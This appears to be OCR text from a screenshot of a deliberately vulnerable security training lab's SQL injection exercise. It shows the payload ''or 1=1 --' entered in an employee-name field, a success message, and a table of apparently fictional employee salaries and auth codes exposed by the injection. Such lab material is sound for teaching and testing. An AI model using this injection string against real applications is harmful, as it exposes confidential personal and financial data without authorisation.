 Employee Name: 'or 1=1 --
Authentication TAN: xxxxx
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal information that you should not have access to.
Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null